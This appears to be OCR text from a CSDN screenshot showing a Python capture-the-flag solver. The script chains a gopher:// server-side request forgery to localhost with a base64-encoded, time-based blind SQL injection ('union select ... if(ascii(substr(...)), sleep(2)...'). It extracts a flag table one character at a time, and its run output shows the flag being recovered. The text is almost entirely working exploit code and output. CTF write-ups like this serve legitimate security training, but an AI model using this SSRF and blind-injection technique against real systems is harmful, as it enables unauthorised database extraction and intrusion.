 1.py > ...
1 import urllib.parse
2 import requests
3 import time
4 import base64
5 url="http://61.147.171.105:62477/use.php?url="
6 flag=""
7 for pos in range(1,32):
8 for i in range(33,127):
9 poc="') union select 1,2,if(ascii( substr((select * from flag),"+str(pos)+",1) )="+str(i)+",sleep(2),1) # "
10 bs = str(base64.b64encode(poc.encode("utf-8")), "utf-8")
11 final_poc="gopher://127.0.0.1:80/_GET%20%2findex.php%20HTTP%2f1.1%250d%250aHost%3A%20localhost%3A80%250d%250a
12 t1=time.time()
13 res=requests.get(url+final_poc)
14 t2=time.time()
15 print(i)
16 if(t2-t1>2):
17 print(t2-t1)
18 flag+=chr(i)
问题 输出 调试控制台 终端 Code
[Running] python -u "d:\Software\PHPStudy\phpStudy_64\phpstudy_pro\WWW\test.py"
c
cy
cyb
cybe
cyber
cyberp
cyberpe
CSDN @秋说